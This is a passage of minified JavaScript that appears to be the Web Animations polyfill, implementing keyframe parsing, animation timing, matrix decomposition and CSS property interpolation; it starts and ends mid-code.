if("composite"==i){if("add"==a||"accumulate"==a)throw{type:DOMException.NOT_SUPPORTED_ERR,name:"NotSupportedError",message:"add compositing is not supported"};if("replace"!=a)throw new TypeError("Invalid composite mode "+a+".")}else a="easing"==i?t.normalizeEasing(a):""+a;var l=void 0,c=i,u=a,a=s,h=c;if("display"!==h&&0!==h.lastIndexOf("animation",0)&&0!==h.lastIndexOf("transition",0))if(h=n[c])for(l in r.style[c]=u,h)c=h[l],u=r.style[c],a[c]=c in o?o[c][u]||u:u;else a[c]=c in o?o[c][u]||u:u}return void 0==s.offset&&(s.offset=null),void 0==s.easing&&(s.easing="linear"),s});e=!0;for(var l=-(1/0),c=0;c<a.length;c++){var u=a[c].offset;if(null!=u){if(u<l)throw new TypeError("Keyframes are not loosely sorted by offset. Sort or specify offsets.");l=u}else e=!1}return a=a.filter(function(t){return 0<=t.offset&&1>=t.offset}),e||s(),a}}(e,null),function(t){var e={};t.isDeprecated=function(t,i,n,r){r=r?"are":"is";var o=new Date;return i=new Date(i),i.setMonth(i.getMonth()+3),!(o<i&&(t in e||console.warn("Web Animations: "+t+" "+r+" deprecated and will stop working on "+i.toDateString()+". "+n),e[t]=!0,1))},t.deprecated=function(e,i,n,r){var o=r?"are":"is";if(t.isDeprecated(e,i,n,r))throw Error(e+" "+o+" no longer supported. "+n)}}(e),function(){if(document.documentElement.animate){var a=document.documentElement.animate([],0),c=!0;if(a&&(c=!1,"play currentTime pause reverse playbackRate cancel finish startTime playState".split(" ").forEach(function(t){void 0===a[t]&&(c=!0)})),!c)return}!function(t,e,i){function n(t){for(var e={},i=0;i<t.length;i++)for(var n in t[i])if("offset"!=n&&"easing"!=n&&"composite"!=n){var r={offset:t[i].offset,easing:t[i].easing,value:t[i][n]};e[n]=e[n]||[],e[n].push(r)}for(var o in e)if(t=e[o],0!=t[0].offset||1!=t[t.length-1].offset)throw{type:DOMException.NOT_SUPPORTED_ERR,name:"NotSupportedError",message:"Partial keyframes are not supported"};return e}function r(i){var n,r=[];for(n in i)for(var o=i[n],s=0;s<o.length-1;s++){var a=s,l=s+1,c=o[a].offset,u=o[l].offset,h=c,d=u;0==s&&(h=-(1/0),0==u&&(l=a)),s==o.length-2&&(d=1/0,1==c&&(a=l)),r.push({applyFrom:h,applyTo:d,startOffset:o[a].offset,endOffset:o[l].offset,easingFunction:t.parseEasingFunction(o[a].easing),property:n,interpolation:e.propertyInterpolation(n,o[a].value,o[l].value)})}return r.sort(function(t,e){return t.startOffset-e.startOffset}),r}e.convertEffectInput=function(i){i=t.normalizeKeyframes(i);var o=n(i),s=r(o);return function(t,i){if(null!=i)s.filter(function(t){return i>=t.applyFrom&&i<t.applyTo}).forEach(function(n){var r=i-n.startOffset,o=n.endOffset-n.startOffset,r=0==o?0:n.easingFunction(r/o);e.apply(t,n.property,n.interpolation(r))});else for(var n in o)"offset"!=n&&"easing"!=n&&"composite"!=n&&e.clear(t,n)}}}(e,k,null),function(t,e,i){function n(t){return t.replace(/-(.)/g,function(t,e){return e.toUpperCase()})}var r={};e.addPropertiesHandler=function(t,e,i){for(var o=0;o<i.length;o++){var s=t,a=e,l=n(i[o]);r[l]=r[l]||[],r[l].push([s,a])}};var o={backgroundColor:"transparent",backgroundPosition:"0% 0%",borderBottomColor:"currentColor",borderBottomLeftRadius:"0px",borderBottomRightRadius:"0px",borderBottomWidth:"3px",borderLeftColor:"currentColor",borderLeftWidth:"3px",borderRightColor:"currentColor",borderRightWidth:"3px",borderSpacing:"2px",borderTopColor:"currentColor",borderTopLeftRadius:"0px",borderTopRightRadius:"0px",borderTopWidth:"3px",bottom:"auto",clip:"rect(0px, 0px, 0px, 0px)",color:"black",fontSize:"100%",fontWeight:"400",height:"auto",left:"auto",letterSpacing:"normal",lineHeight:"120%",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",marginTop:"0px",maxHeight:"none",maxWidth:"none",minHeight:"0px",minWidth:"0px",opacity:"1.0",outlineColor:"invert",outlineOffset:"0px",outlineWidth:"3px",paddingBottom:"0px",paddingLeft:"0px",paddingRight:"0px",paddingTop:"0px",right:"auto",textIndent:"0px",textShadow:"0px 0px 0px transparent",top:"auto",transform:"",verticalAlign:"0px",visibility:"visible",width:"auto",wordSpacing:"normal",zIndex:"auto"};e.propertyInterpolation=function(i,s,a){var l=i;for(/-/.test(i)&&!t.isDeprecated("Hyphenated property names","2016-03-22","Use camelCase instead.",!0)&&(l=n(i)),"initial"!=s&&"initial"!=a||("initial"==s&&(s=o[l]),"initial"==a&&(a=o[l])),i=s==a?[]:r[l],l=0;i&&l<i.length;l++){var c=i[l][0](s),u=i[l][0](a);if(void 0!==c&&void 0!==u&&(c=i[l][1](c,u))){var h=e.Interpolation.apply(null,c);return function(t){return 0==t?s:1==t?a:h(t)}}}return e.Interpolation(!1,!0,function(t){return t?a:s})}}(e,k,null),function(t,e,i){function n(e){var i=t.calculateActiveDuration(e),n=function(n){return t.calculateIterationProgress(i,n,e)};return n._totalDuration=e.delay+i+e.endDelay,n}e.KeyframeEffect=function(i,r,o,s){var a,l=n(t.normalizeTimingInput(o)),c=e.convertEffectInput(r);return r=function(){c(i,a)},r._update=function(t){return a=l(t),null!==a},r._clear=function(){c(i,null)},r._hasSameTarget=function(t){return i===t},r._target=i,r._totalDuration=l._totalDuration,r._id=s,r},e.NullEffect=function(t){var e=function(){t&&(t(),t=null)};return e._update=function(){return null},e._totalDuration=0,e._hasSameTarget=function(){return!1},e}}(e,k,null),function(t,e){function i(t,e,i){i.enumerable=!0,i.configurable=!0,Object.defineProperty(t,e,i)}function n(t){for(this._surrogateStyle=document.createElementNS("http://www.w3.org/1999/xhtml","div").style,this._style=t.style,this._length=0,this._isAnimatedProperty={},t=0;t<this._style.length;t++){var e=this._style[t];this._surrogateStyle[e]=this._style[e]}this._updateIndices()}function r(t){if(!t._webAnimationsPatchedStyle){var e=new n(t);try{i(t,"style",{get:function(){return e}})}catch(e){t.style._set=function(e,i){t.style[e]=i},t.style._clear=function(e){t.style[e]=""}}t._webAnimationsPatchedStyle=t.style}}e={cssText:1,length:1,parentRule:1};var o={getPropertyCSSValue:1,getPropertyPriority:1,getPropertyValue:1,item:1,removeProperty:1,setProperty:1},s={removeProperty:1,setProperty:1};n.prototype={get cssText(){return this._surrogateStyle.cssText},set cssText(t){for(var e={},i=0;i<this._surrogateStyle.length;i++)e[this._surrogateStyle[i]]=!0;for(this._surrogateStyle.cssText=t,this._updateIndices(),i=0;i<this._surrogateStyle.length;i++)e[this._surrogateStyle[i]]=!0;for(var n in e)this._isAnimatedProperty[n]||this._style.setProperty(n,this._surrogateStyle.getPropertyValue(n))},get length(){return this._surrogateStyle.length},get parentRule(){return this._style.parentRule},_updateIndices:function(){for(;this._length<this._surrogateStyle.length;)Object.defineProperty(this,this._length,{configurable:!0,enumerable:!1,get:function(t){return function(){return this._surrogateStyle[t]}}(this._length)}),this._length++;for(;this._length>this._surrogateStyle.length;)this._length--,Object.defineProperty(this,this._length,{configurable:!0,enumerable:!1,value:void 0})},_set:function(t,e){this._style[t]=e,this._isAnimatedProperty[t]=!0},_clear:function(t){this._style[t]=this._surrogateStyle[t],delete this._isAnimatedProperty[t]}};for(var a in o)n.prototype[a]=function(t,e){return function(){var i=this._surrogateStyle[t].apply(this._surrogateStyle,arguments);return e&&(this._isAnimatedProperty[arguments[0]]||this._style[t].apply(this._style,arguments),this._updateIndices()),i}}(a,a in s);for(var l in document.documentElement.style)l in e||l in o||!function(t){i(n.prototype,t,{get:function(){return this._surrogateStyle[t]},set:function(e){this._surrogateStyle[t]=e,this._updateIndices(),this._isAnimatedProperty[t]||(this._style[t]=e)}})}(l);t.apply=function(e,i,n){r(e),e.style._set(t.propertyName(i),n)},t.clear=function(e,i){e._webAnimationsPatchedStyle&&e.style._clear(t.propertyName(i))}}(k,null),function(t){window.Element.prototype.animate=function(e,i){var n="";return i&&i.id&&(n=i.id),t.timeline._play(t.KeyframeEffect(this,e,i,n))}}(k),function(t,e){function i(t,e,n){if("number"==typeof t&&"number"==typeof e)return t*(1-n)+e*n;if("boolean"==typeof t&&"boolean"==typeof e)return.5>n?t:e;if(t.length==e.length){for(var r=[],o=0;o<t.length;o++)r.push(i(t[o],e[o],n));return r}throw"Mismatched interpolation arguments "+t+":"+e}t.Interpolation=function(t,e,n){return function(r){return n(i(t,e,r))}}}(k,null),function(t,e){e=function(){function t(t,e){for(var i=[[0,0,0,0],[0,0,0,0],[0,0,0,0],[0,0,0,0]],n=0;4>n;n++)for(var r=0;4>r;r++)for(var o=0;4>o;o++)i[n][r]+=e[n][o]*t[o][r];return i}return function(e,i,n,r,o){for(var s=[[1,0,0,0],[0,1,0,0],[0,0,1,0],[0,0,0,1]],a=0;4>a;a++)s[a][3]=o[a];for(a=0;3>a;a++)for(o=0;3>o;o++)s[3][a]+=e[o]*s[o][a];e=r[0],a=r[1],o=r[2],r=r[3];var l=[[1,0,0,0],[0,1,0,0],[0,0,1,0],[0,0,0,1]];for(l[0][0]=1-2*(a*a+o*o),l[0][1]=2*(e*a-o*r),l[0][2]=2*(e*o+a*r),l[1][0]=2*(e*a+o*r),l[1][1]=1-2*(e*e+o*o),l[1][2]=2*(a*o-e*r),l[2][0]=2*(e*o-a*r),l[2][1]=2*(a*o+e*r),l[2][2]=1-2*(e*e+a*a),s=t(s,l),r=[[1,0,0,0],[0,1,0,0],[0,0,1,0],[0,0,0,1]],n[2]&&(r[2][1]=n[2],s=t(s,r)),n[1]&&(r[2][1]=0,r[2][0]=n[0],s=t(s,r)),n[0]&&(r[2][0]=0,r[1][0]=n[0],s=t(s,r)),a=0;3>a;a++)for(o=0;3>o;o++)s[a][o]*=i[a];return 0==s[0][2]&&0==s[0][3]&&0==s[1][2]&&0==s[1][3]&&0==s[2][0]&&0==s[2][1]&&1==s[2][2]&&0==s[2][3]&&0==s[3][2]&&1==s[3][3]?[s[0][0],s[0][1],s[1][0],s[1][1],s[3][0],s[3][1]]:s[0].concat(s[1],s[2],s[3])}}(),t.composeMatrix=e,t.quat=function(e,i,n){var r=t.dot(e,i),r=Math.max(Math.min(r,1),-1),o=[];if(1===r)o=e;else for(var s=Math.acos(r),a=1*Math.sin(n*s)/Math.sqrt(1-r*r),l=0;4>l;l++)o.push(e[l]*(Math.cos(n*s)-r*a)+i[l]*a);return o}}(k,null),function(t,e,i){t.sequenceNumber=0;var n=function(t,e,i){this.target=t,this.currentTime=e,this.timelineTime=i,this.type="finish",this.cancelable=this.bubbles=!1,this.currentTarget=t,this.defaultPrevented=!1,this.eventPhase=Event.AT_TARGET,this.timeStamp=Date.now()};e.Animation=function(e){this.id="",e&&e._id&&(this.id=e._id),this._sequenceNumber=t.sequenceNumber++,this._currentTime=0,this._startTime=null,this._paused=!1,this._playbackRate=1,this._finishedFlag=this._inTimeline=!0,this.onfinish=null,this._finishHandlers=[],this._effect=e,this._inEffect=this._effect._update(0),this._idle=!0,this._currentTimePending=!1},e.Animation.prototype={_ensureAlive:function(){0>this.playbackRate&&0===this.currentTime?this._inEffect=this._effect._update(-1):this._inEffect=this._effect._update(this.currentTime),this._inTimeline||!this._inEffect&&this._finishedFlag||(this._inTimeline=!0,e.timeline._animations.push(this))},_tickCurrentTime:function(t,e){t!=this._currentTime&&(this._currentTime=t,this._isFinished&&!e&&(this._currentTime=0<this._playbackRate?this._totalDuration:0),this._ensureAlive())},get currentTime(){return this._idle||this._currentTimePending?null:this._currentTime},set currentTime(t){t=+t,isNaN(t)||(e.restart(),this._paused||null==this._startTime||(this._startTime=this._timeline.currentTime-t/this._playbackRate),this._currentTimePending=!1,this._currentTime!=t&&(this._idle&&(this._idle=!1,this._paused=!0),this._tickCurrentTime(t,!0),e.applyDirtiedAnimation(this)))},get startTime(){return this._startTime},set startTime(t){t=+t,isNaN(t)||this._paused||this._idle||(this._startTime=t,this._tickCurrentTime((this._timeline.currentTime-this._startTime)*this.playbackRate),e.applyDirtiedAnimation(this))},get playbackRate(){return this._playbackRate},set playbackRate(t){if(t!=this._playbackRate){var i=this.currentTime;this._playbackRate=t,this._startTime=null,"paused"!=this.playState&&"idle"!=this.playState&&(this._finishedFlag=!1,this._idle=!1,this._ensureAlive(),e.applyDirtiedAnimation(this)),null!=i&&(this.currentTime=i)}},get _isFinished(){return!this._idle&&(0<this._playbackRate&&this._currentTime>=this._totalDuration||0>this._playbackRate&&0>=this._currentTime)},get _totalDuration(){return this._effect._totalDuration},get playState(){return this._idle?"idle":null==this._startTime&&!this._paused&&0!=this.playbackRate||this._currentTimePending?"pending":this._paused?"paused":this._isFinished?"finished":"running"},_rewind:function(){if(0<=this._playbackRate)this._currentTime=0;else{if(!(this._totalDuration<1/0))throw new DOMException("Unable to rewind negative playback rate animation with infinite duration","InvalidStateError");this._currentTime=this._totalDuration}},play:function(){this._paused=!1,(this._isFinished||this._idle)&&(this._rewind(),this._startTime=null),this._idle=this._finishedFlag=!1,this._ensureAlive(),e.applyDirtiedAnimation(this)},pause:function(){this._isFinished||this._paused||this._idle?this._idle&&(this._rewind(),this._idle=!1):this._currentTimePending=!0,this._startTime=null,this._paused=!0},finish:function(){this._idle||(this.currentTime=0<this._playbackRate?this._totalDuration:0,this._startTime=this._totalDuration-this.currentTime,this._currentTimePending=!1,e.applyDirtiedAnimation(this))},cancel:function(){this._inEffect&&(this._inEffect=!1,this._idle=!0,this._paused=!1,this._isFinished=!0,this._finishedFlag=!0,this._currentTime=0,this._startTime=null,this._effect._update(null),e.applyDirtiedAnimation(this))},reverse:function(){this.playbackRate*=-1,this.play()},addEventListener:function(t,e){"function"==typeof e&&"finish"==t&&this._finishHandlers.push(e)},removeEventListener:function(t,e){"finish"==t&&(t=this._finishHandlers.indexOf(e),0<=t&&this._finishHandlers.splice(t,1))},_fireEvents:function(t){if(this._isFinished){if(!this._finishedFlag){var e=new n(this,this._currentTime,t),i=this._finishHandlers.concat(this.onfinish?[this.onfinish]:[]);setTimeout(function(){i.forEach(function(t){t.call(e.target,e)})},0),this._finishedFlag=!0}}else this._finishedFlag=!1},_tick:function(t,e){this._idle||this._paused||(null==this._startTime?e&&(this.startTime=t-this._currentTime/this.playbackRate):this._isFinished||this._tickCurrentTime((t-this._startTime)*this.playbackRate)),e&&(this._currentTimePending=!1,this._fireEvents(t))},get _needsTick(){return this.playState in{pending:1,running:1}||!this._finishedFlag},_targetAnimations:function(){var t=this._effect._target;return t._activeAnimations||(t._activeAnimations=[]),t._activeAnimations},_markTarget:function(){var t=this._targetAnimations();-1===t.indexOf(this)&&t.push(this)},_unmarkTarget:function(){var t=this._targetAnimations(),e=t.indexOf(this);-1!==e&&t.splice(e,1)}}}(e,k,null),function(t,e,i){function n(t){var e=c;c=[],t<m.currentTime&&(t=m.currentTime),m._animations.sort(r),m._animations=a(t,!0,m._animations)[0],e.forEach(function(e){e[1](t)}),s()}function r(t,e){return t._sequenceNumber-e._sequenceNumber}function o(){this._animations=[],this.currentTime=window.performance&&performance.now?performance.now():0}function s(){p.forEach(function(t){t()}),p.length=0}function a(t,i,n){f=!0,d=!1,e.timeline.currentTime=t,h=!1;var r=[],o=[],s=[],a=[];return n.forEach(function(e){e._tick(t,i),e._inEffect?(o.push(e._effect),e._markTarget()):(r.push(e._effect),e._unmarkTarget()),e._needsTick&&(h=!0);var n=e._inEffect||e._needsTick;(e._inTimeline=n)?s.push(e):a.push(e)}),p.push.apply(p,r),p.push.apply(p,o),h&&requestAnimationFrame(function(){}),f=!1,[s,a]}var l=window.requestAnimationFrame,c=[],u=0;window.requestAnimationFrame=function(t){var e=u++;return 0==c.length&&l(n),c.push([e,t]),e},window.cancelAnimationFrame=function(t){c.forEach(function(e){e[0]==t&&(e[1]=function(){})})},o.prototype={_play:function(i){return i._timing=t.normalizeTimingInput(i.timing),i=new e.Animation(i),i._idle=!1,i._timeline=this,this._animations.push(i),e.restart(),e.applyDirtiedAnimation(i),i}};var h=!1,d=!1;e.restart=function(){return h||(h=!0,requestAnimationFrame(function(){}),d=!0),d},e.applyDirtiedAnimation=function(t){f||(t._markTarget(),t=t._targetAnimations(),t.sort(r),a(e.timeline.currentTime,!1,t.slice())[1].forEach(function(t){t=m._animations.indexOf(t),-1!==t&&m._animations.splice(t,1)}),s())};var p=[],f=!1,m=new o;e.timeline=m}(e,k,null),function(t,e){function i(t,e){for(var i=0,n=0;n<t.length;n++)i+=t[n]*e[n];return i}function n(t,e){return[t[0]*e[0]+t[4]*e[1]+t[8]*e[2]+t[12]*e[3],t[1]*e[0]+t[5]*e[1]+t[9]*e[2]+t[13]*e[3],t[2]*e[0]+t[6]*e[1]+t[10]*e[2]+t[14]*e[3],t[3]*e[0]+t[7]*e[1]+t[11]*e[2]+t[15]*e[3],t[0]*e[4]+t[4]*e[5]+t[8]*e[6]+t[12]*e[7],t[1]*e[4]+t[5]*e[5]+t[9]*e[6]+t[13]*e[7],t[2]*e[4]+t[6]*e[5]+t[10]*e[6]+t[14]*e[7],t[3]*e[4]+t[7]*e[5]+t[11]*e[6]+t[15]*e[7],t[0]*e[8]+t[4]*e[9]+t[8]*e[10]+t[12]*e[11],t[1]*e[8]+t[5]*e[9]+t[9]*e[10]+t[13]*e[11],t[2]*e[8]+t[6]*e[9]+t[10]*e[10]+t[14]*e[11],t[3]*e[8]+t[7]*e[9]+t[11]*e[10]+t[15]*e[11],t[0]*e[12]+t[4]*e[13]+t[8]*e[14]+t[12]*e[15],t[1]*e[12]+t[5]*e[13]+t[9]*e[14]+t[13]*e[15],t[2]*e[12]+t[6]*e[13]+t[10]*e[14]+t[14]*e[15],t[3]*e[12]+t[7]*e[13]+t[11]*e[14]+t[15]*e[15]]}function r(t){return 2*((t.deg||0)/360+(t.grad||0)/400+(t.turn||0))*Math.PI+(t.rad||0)}function o(t){switch(t.t){case"rotatex":return t=r(t.d[0]),[1,0,0,0,0,Math.cos(t),Math.sin(t),0,0,-Math.sin(t),Math.cos(t),0,0,0,0,1];case"rotatey":return t=r(t.d[0]),[Math.cos(t),0,-Math.sin(t),0,0,1,0,0,Math.sin(t),0,Math.cos(t),0,0,0,0,1];case"rotate":case"rotatez":return t=r(t.d[0]),[Math.cos(t),Math.sin(t),0,0,-Math.sin(t),Math.cos(t),0,0,0,0,1,0,0,0,0,1];case"rotate3d":var e=t.d[0],i=t.d[1],n=t.d[2];t=r(t.d[3]);var o=e*e+i*i+n*n;return 0===o?(e=1,n=i=0):1!==o&&(o=Math.sqrt(o),e/=o,i/=o,n/=o),o=Math.sin(t/2),t=o*Math.cos(t/2),o*=o,[1-2*(i*i+n*n)*o,2*(e*i*o+n*t),2*(e*n*o-i*t),0,2*(e*i*o-n*t),1-2*(e*e+n*n)*o,2*(i*n*o+e*t),0,2*(e*n*o+i*t),2*(i*n*o-e*t),1-2*(e*e+i*i)*o,0,0,0,0,1];case"scale":return[t.d[0],0,0,0,0,t.d[1],0,0,0,0,1,0,0,0,0,1];case"scalex":return[t.d[0],0,0,0,0,1,0,0,0,0,1,0,0,0,0,1];case"scaley":return[1,0,0,0,0,t.d[0],0,0,0,0,1,0,0,0,0,1];case"scalez":return[1,0,0,0,0,1,0,0,0,0,t.d[0],0,0,0,0,1];case"scale3d":return[t.d[0],0,0,0,0,t.d[1],0,0,0,0,t.d[2],0,0,0,0,1];case"skew":return e=r(t.d[0]),i=r(t.d[1]),[1,Math.tan(i),0,0,Math.tan(e),1,0,0,0,0,1,0,0,0,0,1];case"skewx":return t=r(t.d[0]),[1,0,0,0,Math.tan(t),1,0,0,0,0,1,0,0,0,0,1];case"skewy":return t=r(t.d[0]),[1,Math.tan(t),0,0,0,1,0,0,0,0,1,0,0,0,0,1];case"translate":return e=t.d[0].px||0,i=t.d[1].px||0,[1,0,0,0,0,1,0,0,0,0,1,0,e,i,0,1];case"translatex":return e=t.d[0].px||0,[1,0,0,0,0,1,0,0,0,0,1,0,e,0,0,1];case"translatey":return i=t.d[0].px||0,[1,0,0,0,0,1,0,0,0,0,1,0,0,i,0,1];case"translatez":return n=t.d[0].px||0,[1,0,0,0,0,1,0,0,0,0,1,0,0,0,n,1];case"translate3d":return e=t.d[0].px||0,i=t.d[1].px||0,n=t.d[2].px||0,[1,0,0,0,0,1,0,0,0,0,1,0,e,i,n,1];case"perspective":return[1,0,0,0,0,1,0,0,0,0,1,t.d[0].px?-1/t.d[0].px:0,0,0,0,1];case"matrix":return[t.d[0],t.d[1],0,0,t.d[2],t.d[3],0,0,0,0,1,0,t.d[4],t.d[5],0,1];case"matrix3d":return t.d}}var s=function(){function t(t){return t[0][0]*t[1][1]*t[2][2]+t[1][0]*t[2][1]*t[0][2]+t[2][0]*t[0][1]*t[1][2]-t[0][2]*t[1][1]*t[2][0]-t[1][2]*t[2][1]*t[0][0]-t[2][2]*t[0][1]*t[1][0]}function e(t){var e=n(t);return[t[0]/e,t[1]/e,t[2]/e]}function n(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1]+t[2]*t[2])}function r(t,e,i,n){return[i*t[0]+n*e[0],i*t[1]+n*e[1],i*t[2]+n*e[2]]}return function(o){if(o=[o.slice(0,4),o.slice(4,8),o.slice(8,12),o.slice(12,16)],1!==o[3][3])return null;for(var s=[],a=0;4>a;a++)s.push(o[a].slice());for(a=0;3>a;a++)s[a][3]=0;if(0===t(s))return!1;var l;if(l=[],o[0][3]||o[1][3]||o[2][3]){l.push(o[0][3]),l.push(o[1][3]),l.push(o[2][3]),l.push(o[3][3]);for(var c=1/t(s),u=s[0][0],h=s[0][1],a=s[0][2],d=s[1][0],p=s[1][1],f=s[1][2],m=s[2][0],g=s[2][1],b=s[2][2],c=[[(p*b-f*g)*c,(a*g-h*b)*c,(h*f-a*p)*c,0],[(f*m-d*b)*c,(u*b-a*m)*c,(a*d-u*f)*c,0],[(d*g-p*m)*c,(m*h-u*g)*c,(u*p-h*d)*c,0]],u=[],h=0;3>h;h++){for(d=a=0;3>d;d++)a+=s[3][d]*c[d][h];u.push(a)}for(u.push(1),c.push(u),s=c,s=[[s[0][0],s[1][0],s[2][0],s[3][0]],[s[0][1],s[1][1],s[2][1],s[3][1]],[s[0][2],s[1][2],s[2][2],s[3][2]],[s[0][3],s[1][3],s[2][3],s[3][3]]],c=[],u=0;4>u;u++){for(a=h=0;4>a;a++)h+=l[a]*s[a][u];c.push(h)}l=c}else l=[0,0,0,1];if(s=o[3].slice(0,3),c=[],c.push(o[0].slice(0,3)),u=[],u.push(n(c[0])),c[0]=e(c[0]),h=[],c.push(o[1].slice(0,3)),h.push(i(c[0],c[1])),c[1]=r(c[1],c[0],1,-h[0]),
u.push(n(c[1])),c[1]=e(c[1]),h[0]/=u[1],c.push(o[2].slice(0,3)),h.push(i(c[0],c[2])),c[2]=r(c[2],c[0],1,-h[1]),h.push(i(c[1],c[2])),c[2]=r(c[2],c[1],1,-h[2]),u.push(n(c[2])),c[2]=e(c[2]),h[1]/=u[2],h[2]/=u[2],o=c[1],a=c[2],0>i(c[0],[o[1]*a[2]-o[2]*a[1],o[2]*a[0]-o[0]*a[2],o[0]*a[1]-o[1]*a[0]]))for(a=0;3>a;a++)u[a]*=-1,c[a][0]*=-1,c[a][1]*=-1,c[a][2]*=-1;var v,y;return o=c[0][0]+c[1][1]+c[2][2]+1,1e-4<o?(v=.5/Math.sqrt(o),y=[(c[2][1]-c[1][2])*v,(c[0][2]-c[2][0])*v,(c[1][0]-c[0][1])*v,.25/v]):c[0][0]>c[1][1]&&c[0][0]>c[2][2]?(v=2*Math.sqrt(1+c[0][0]-c[1][1]-c[2][2]),y=[.25*v,(c[0][1]+c[1][0])/v,(c[0][2]+c[2][0])/v,(c[2][1]-c[1][2])/v]):c[1][1]>c[2][2]?(v=2*Math.sqrt(1+c[1][1]-c[0][0]-c[2][2]),y=[(c[0][1]+c[1][0])/v,.25*v,(c[1][2]+c[2][1])/v,(c[0][2]-c[2][0])/v]):(v=2*Math.sqrt(1+c[2][2]-c[0][0]-c[1][1]),y=[(c[0][2]+c[2][0])/v,(c[1][2]+c[2][1])/v,.25*v,(c[1][0]-c[0][1])/v]),[s,u,h,y,l]}}();t.dot=i,t.makeMatrixDecomposition=function(t){return[s(0===t.length?[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]:t.map(o).reduce(n))]}}(k,null),function(t){function e(t,e){var i=t.exec(e);if(i)return i=t.ignoreCase?i[0].toLowerCase():i[0],[i,e.substr(i.length)]}function i(t,e){if(e=e.replace(/^\s*/,""),t=t(e))return[t[0],t[1].replace(/^\s*/,"")]}function n(t,e){for(var i=t,n=e;i&&n;)i>n?i%=n:n%=i;return t*e/(i+n)}function r(t,e,i,r,o){for(var s=[],a=[],l=[],c=n(r.length,o.length),u=0;u<c;u++){var h=e(r[u%r.length],o[u%o.length]);if(!h)return;s.push(h[0]),a.push(h[1]),l.push(h[2])}return[s,a,function(e){return e=e.map(function(t,e){return l[e](t)}).join(i),t?t(e):e}]}t.consumeToken=e,t.consumeTrimmed=i,t.consumeRepeated=function(t,n,r){t=i.bind(null,t);for(var o=[];;){var s=t(r);if(!s||(o.push(s[0]),r=s[1],s=e(n,r),!s||""==s[1]))return[o,r];r=s[1]}},t.consumeParenthesised=function(t,e){for(var i=0,n=0;n<e.length&&(!/\s|,/.test(e[n])||0!=i);n++)if("("==e[n])i++;else if(")"==e[n]&&(i--,0==i&&n++,0>=i))break;return t=t(e.substr(0,n)),void 0==t?void 0:[t,e.substr(n)]},t.ignore=function(t){return function(e){return e=t(e),e&&(e[0]=void 0),e}},t.optional=function(t,e){return function(i){var n=t(i);return n?n:[e,i]}},t.consumeList=function(e,i){for(var n=[],r=0;r<e.length;r++){if(i=t.consumeTrimmed(e[r],i),!i||""==i[0])return;void 0!==i[0]&&n.push(i[0]),i=i[1]}if(""==i)return n},t.mergeNestedRepeated=r.bind(null,null),t.mergeWrappedNestedRepeated=r,t.mergeList=function(t,e,i){for(var n=[],r=[],o=[],s=0,a=0;a<i.length;a++)if("function"==typeof i[a]){var l=i[a](t[s],e[s++]);n.push(l[0]),r.push(l[1]),o.push(l[2])}else!function(t){n.push(!1),r.push(!1),o.push(function(){return i[t]})}(a);return[n,r,function(t){for(var e="",i=0;i<t.length;i++)e+=o[i](t[i]);return e}]}}(k),function(t){function e(e){var i={inset:!1,lengths:[],color:null};if((e=t.consumeRepeated(function(e){var n=t.consumeToken(/^inset/i,e);return n?(i.inset=!0,n):(n=t.consumeLengthOrPercent(e))?(i.lengths.push(n[0]),n):(n=t.consumeColor(e))?(i.color=n[0],n):void 0},/^/,e))&&e[0].length)return[i,e[1]]}var i=function(e,i,n,r){function o(t){return{inset:t,color:[0,0,0,0],lengths:[{px:0},{px:0},{px:0},{px:0}]}}for(var s=[],a=[],l=0;l<n.length||l<r.length;l++){var c=n[l]||o(r[l].inset),u=r[l]||o(n[l].inset);s.push(c),a.push(u)}return t.mergeNestedRepeated(e,i,s,a)}.bind(null,function(e,i){for(;e.lengths.length<Math.max(e.lengths.length,i.lengths.length);)e.lengths.push({px:0});for(;i.lengths.length<Math.max(e.lengths.length,i.lengths.length);)i.lengths.push({px:0});if(e.inset==i.inset&&!!e.color==!!i.color){for(var n,r=[],o=[[],0],s=[[],0],a=0;a<e.lengths.length;a++){var l=t.mergeDimensions(e.lengths[a],i.lengths[a],2==a);o[0].push(l[0]),s[0].push(l[1]),r.push(l[2])}return e.color&&i.color&&(i=t.mergeColors(e.color,i.color),o[1]=i[0],s[1]=i[1],n=i[2]),[o,s,function(t){for(var i=e.inset?"inset ":" ",o=0;o<r.length;o++)i+=r[o](t[0][o])+" ";return n&&(i+=n(t[1])),i}]}},", ");t.addPropertiesHandler(function(i){if((i=t.consumeRepeated(e,/^,/,i))&&""==i[1])return i[0]},i,["box-shadow","text-shadow"])}(k),function(t,e){function i(t){return t.toFixed(3).replace(".000","")}function n(t,e,i){return Math.min(e,Math.max(t,i))}function r(t){if(/^\s*[-+]?(\d*\.)?\d+\s*$/.test(t))return Number(t)}function o(t,e){return function(r,o){return[r,o,function(r){return i(n(t,e,r))}]}}t.clamp=n,t.addPropertiesHandler(r,o(0,1/0),["border-image-width","line-height"]),t.addPropertiesHandler(r,o(0,1),["opacity","shape-image-threshold"]),t.addPropertiesHandler(r,function(t,e){if(0!=t)return o(0,1/0)(t,e)},["flex-grow","flex-shrink"]),t.addPropertiesHandler(r,function(t,e){return[t,e,function(t){return Math.round(n(1,1/0,t))}]},["orphans","widows"]),t.addPropertiesHandler(r,function(t,e){return[t,e,Math.round]},["z-index"]),t.parseNumber=r,t.mergeNumbers=function(t,e){return[t,e,i]},t.numberToString=i}(k,null),function(t,e){t.addPropertiesHandler(String,function(t,e){if("visible"==t||"visible"==e)return[0,1,function(i){return 0>=i?t:1<=i?e:"visible"}]},["visibility"])}(k),function(t,e){function i(t){t=t.trim(),r.fillStyle="#000",r.fillStyle=t;var e=r.fillStyle;if(r.fillStyle="#fff",r.fillStyle=t,e==r.fillStyle)return r.fillRect(0,0,1,1),t=r.getImageData(0,0,1,1).data,r.clearRect(0,0,1,1),e=t[3]/255,[t[0]*e,t[1]*e,t[2]*e,e]}function n(e,i){return[e,i,function(e){if(e[3])for(var i=0;3>i;i++)e[i]=Math.round(Math.max(0,Math.min(255,e[i]/e[3])));return e[3]=t.numberToString(t.clamp(0,1,e[3])),"rgba("+e.join(",")+")"}]}e=document.createElementNS("http://www.w3.org/1999/xhtml","canvas"),e.width=e.height=1;var r=e.getContext("2d");t.addPropertiesHandler(i,n,"background-color border-bottom-color border-left-color border-right-color border-top-color color outline-color text-decoration-color".split(" ")),t.consumeColor=t.consumeParenthesised.bind(null,i),t.mergeColors=n}(k,null),function(a,c){function 